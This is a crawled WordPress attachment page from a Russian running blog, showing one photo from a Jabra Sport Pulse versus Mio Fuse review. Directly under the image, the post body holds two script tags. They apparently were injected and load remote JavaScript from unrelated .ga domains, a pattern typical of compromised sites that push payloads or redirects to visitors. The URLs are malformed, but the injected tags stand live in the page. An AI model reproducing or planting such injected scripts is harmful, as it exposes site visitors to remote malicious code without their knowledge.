

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/
body_size: 13540
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20150709_195119 - Все о беге</title>
	<link rel="canonical" href="https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20150709_195119 - Все о беге" />
	<meta property="og:url" content="https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="og:image" content="https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/","url":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/","name":"20150709_195119 - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#primaryimage"},"image":{"@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2015/07/20150709_195119-2.jpg","datePublished":"2015-07-10T14:52:19+00:00","dateModified":"2015-07-10T14:52:19+00:00","breadcrumb":{"@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#primaryimage","url":"https://runner.su/wp-content/uploads/2015/07/20150709_195119-2.jpg","contentUrl":"https://runner.su/wp-content/uploads/2015/07/20150709_195119-2.jpg","width":5312,"height":2988},{"@type":"BreadcrumbList","@id":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Обзор Jabra Sport Pulse. Сравнение Jabra Sport Pulse с Mio Fuse","item":"https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/"},{"@type":"ListItem","position":3,"name":"20150709_195119"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;20150709_195119&raquo;" href="https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/runner.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runner.su/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://runner.su/?p=176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse%2F20150709_195119%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse%2F20150709_195119%2F&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="pingback" href="https://runner.su/xmlrpc.php"><link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-176 attachmentid-176 attachment-jpeg wp-embed-responsive right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-176" class="post-176 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				20150709_195119			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2015/07/20150709_195119-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://runner.su/wp-content/uploads/2015/07/20150709_195119-2-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2015/07/20150709_195119-2-300x169.jpg 300w, https://runner.su/wp-content/uploads/2015/07/20150709_195119-2-768x432.jpg 768w, https://runner.su/wp-content/uploads/2015/07/20150709_195119-2-1024x576.jpg 1024w, https://runner.su/wp-content/uploads/2015/07/20150709_195119-2-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"></li>
			<li class="next"><a href='https://runner.su/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/jabra-sport-pulse-vs-mio-fuse/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/krossovki-dlya-bega-letom/" title="Кроссовки для бега летом">
